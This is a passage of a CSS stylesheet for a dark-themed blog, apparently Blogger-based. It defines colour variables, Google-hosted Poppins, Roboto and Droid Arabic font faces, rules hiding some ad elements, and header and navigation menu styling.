	--gradientcol9: #a52f04;
	--gradientcol10: #FF5722;
}


div[class*=ar-gamez],
img[src*=crwdcntrl],
img[src*=tags],
img[src*=get35],
div[style*=cashtrafic],
img[src*=aidata] {
	background: 0 0!important;
	display: none!important
}


.d-none {
	display: none !important;
}

[data-mini="true"] .head {
	cursor: pointer;
}

.r-90 {
	transform: rotate(180deg);
}

.wrapper {
	position: relative;
	width: 100%
}

.wrapper p {
	clear: both;
	font-size: 24px;
	line-height: 40px;
	text-align: center
}

/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}

@font-face {
	font-family: droidkufi-bold;
	font-style: normal;
	font-weight: 700;
	src: url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.eot?#iefix) format("embedded-opentype"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.woff2) format("x-woff2"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.woff) format("woff"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.ttf) format("truetype");
	font-display: swap; 
}

@font-face {
	font-family: droidkufi-regular;
	font-style: normal;
	font-weight: 400;
	src: url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.eot?#iefix) format("embedded-opentype"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.woff2) format("x-woff2"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.woff) format("woff"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.ttf) format("truetype");
	font-display: swap;
}

@font-face {
	font-family: droid arabic naskh;
	font-style: normal;
	font-weight: 400;
	src: url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.eot);
	src: url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.eot?#iefix) format("embedded-opentype"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.woff2) format("woff2"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.woff) format("woff"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.ttf) format("truetype");
	font-display: swap;
}

@font-face {
	font-family: droid arabic naskh;
	font-style: normal;
	font-weight: 700;
	src: url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.eot);
	src: url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.eot?#iefix) format("embedded-opentype"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.woff2) format("woff2"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.woff) format("woff"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.ttf) format("truetype");
	font-display: swap;
}
/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 300;
	src: local('Poppins Light'), local('Poppins-Light'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 300;
	src: local('Poppins Light'), local('Poppins-Light'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 300;
	src: local('Poppins Light'), local('Poppins-Light'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 500;
	src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 500;
	src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 500;
	src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 600;
	src: local('Poppins SemiBold'), local('Poppins-SemiBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 600;
	src: local('Poppins SemiBold'), local('Poppins-SemiBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 600;
	src: local('Poppins SemiBold'), local('Poppins-SemiBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 700;
	src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 700;
	src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 700;
	src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* cyrillic-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
	font-display: swap;
}
/* cyrillic */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
	font-display: swap;
}
/* greek-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format('woff2');
	unicode-range: U+1F00-1FFF;
	font-display: swap;
}
/* greek */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format('woff2');
	unicode-range: U+0370-03FF;
	font-display: swap;
}
/* vietnamese */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* cyrillic-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
	font-display: swap;
}
/* cyrillic */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
	font-display: swap;
}
/* greek-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');
	unicode-range: U+1F00-1FFF;
	font-display: swap;
}
/* greek */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');
	unicode-range: U+0370-03FF;
	font-display: swap;
}
/* vietnamese */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* cyrillic-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
	font-display: swap;
}
/* cyrillic */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
	font-display: swap;
}
/* greek-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format('woff2');
	unicode-range: U+1F00-1FFF;
	font-display: swap;
}
/* greek */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format('woff2');
	unicode-range: U+0370-03FF;
	font-display: swap;
}
/* vietnamese */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* cyrillic-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
	font-display: swap;
}
/* cyrillic */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
	font-display: swap;
}
/* greek-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');
	unicode-range: U+1F00-1FFF;
	font-display: swap;
}
/* greek */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');
	unicode-range: U+0370-03FF;
	font-display: swap;
}
/* vietnamese */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* cyrillic-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfCRc4EsA.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
	font-display: swap;
}
/* cyrillic */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfABc4EsA.woff2) format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
	font-display: swap;
}
/* greek-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfCBc4EsA.woff2) format('woff2');
	unicode-range: U+1F00-1FFF;
	font-display: swap;
}
/* greek */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfBxc4EsA.woff2) format('woff2');
	unicode-range: U+0370-03FF;
	font-display: swap;
}
/* vietnamese */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfCxc4EsA.woff2) format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfChc4EsA.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfBBc4.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}

* {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	word-wrap: break-word;
	word-break: break-word;
}

.section,
.widget {
	margin: 0!important
}

body,
.body-fauxcolumn-outer {
	background: #161616;
	margin: 0;
	padding: 0;
	color: #999;
	direction: ltr;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
}

.post-body .entry-content a:visited {
	color: var(--sitecolor)
}

.post-body .entry-content a:link {
	color: var(--sitecolor);
	font-weight: 500;
    display: initial;
		
}

a:visited {
	color: #b6b6b6;
	text-decoration: none
}

a:link {
	color: #b6b6b6;
	text-decoration: none
}

a:hover {
	color: #ffa221;
	text-decoration: none
}

a img {
	border-width: 0
}

a,
.tab-widget-menu li,
img,
#ajax-search-form input {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.header-with {
	width: 1200px;
	margin: auto;
}

.infox {
	float: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 400;
	margin: 0;
	display: block;
	line-height: 1.26;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
	font-weight: 700;
	color: #fff;
	font-size: 40px;
	margin-bottom: 20px;
}

h2 {
	font-size: 24px;
	text-align: left;
	text-transform: uppercase;
}

h3 {
	font-size: 21px;
	font-weight: 600;
	color: #fff;
}

#header-wrapper {
	background: #0d0d0d;
	min-width: 1060px;
	-moz-box-shadow: inset 0 0 2px #fff, 0 0 5px #cacaca
}

#header {
	color: #666;
	margin: 0
}

#headtitle {
	display: inline-block;
	margin: 15px 0;
	width: 300px;
	float: left;
}

#headads {
	width: 735px;
	display: inline-block;
	float: right;
	margin: 20px 0 20px 10px;
}

#isihead {
	overflow: hidden
}

.titlewrapper {
	padding: 0;
	margin: 10px 15px 0 0
}

.descriptionwrapper {
	margin: 0 15px 15px 0
}

#header h1,
#header p {
	margin: 0;
	padding: 0;
	line-height: 1.2em;
	text-transform: uppercase
}

#header a {
	color: #666;
	text-decoration: none
}

#header a:hover {
	color: #666
}

#header .description {
	margin: 0;
	padding: 0;
	text-transform: capitalize;
	line-height: 1.4em;
	color: #999
}

#header img {
	margin-left: auto;
	margin-right: auto;
	opacity: 1
}

.titlewrapper p.title {
	font: 18px droidkufi-bold, Arial, Verdana, sans-serif
}

#nav {
	background-color: #121212;
	border: 0!important;
	height: 52px;
	box-shadow: 0 -22px 24px #00000052;
}

#nav ul {
	margin: 0;
	padding: 0;
	position: relative;
	display: inline;
	z-index: 1!important
}

#nav li {
	position: relative;
	display: inline-block;
	float: left;
	border-width: 0 0 0 1px;
	height: 47px;
	padding: 0;
}

#nav li a {
	display: block;
	color: #fff;
	padding: 18px 15px;
	font: 14px Droid Arabic Naskh, sans-serif;
	font-size: 16px;
	line-height: 1;
	font-family: "Poppins", "Roboto", sans-serif;
	font-weight: 700;
	text-transform: uppercase;
}

#nav li a:hover {
	background: #0a0a0a
}

#nav li:last-child a,
#nav li:last-child {
	border-left: 0
}

#nav ul.submenu li {
	float: none;
	width: 100%;
	margin: 0;
	border-bottom: 1px solid #222;
	border-top: 1px solid #383838;
	border-left: 0;
	height: 30px
}

#nav ul.submenu {
	right: 0;
	display: none;
	padding: 0;
	position: absolute;
	top: 42px;
	width: 180px;
	z-index: 99;
	float: left;
	background: #2d2d2d!important;
	-webkit-box-shadow: 0 3px 4px 1px rgba(0, 0, 0, .2);
	box-shadow: 0 3px 4px 1px rgba(0, 0, 0, .2);
	-webkit-border-bottom-right-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-bottom-right-radius: 3px;
	-moz-border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	height: auto
}

#nav ul.submenu.hidden {
	display: block;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	-moz-transition: all .5s ease
}

#nav li:hover ul.submenu.hidden {
	-khtml-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	visibility: visible
}

#nav ul.submenu li:first-child {
	border-top: 0
}

#nav ul.submenu a {
	height: 30px;
	line-height: 1em;
	padding: 7px 10px
}

#nav ul.submenu a:hover {
	padding-left: 15px
}

#nav .mhome {
	display :none;
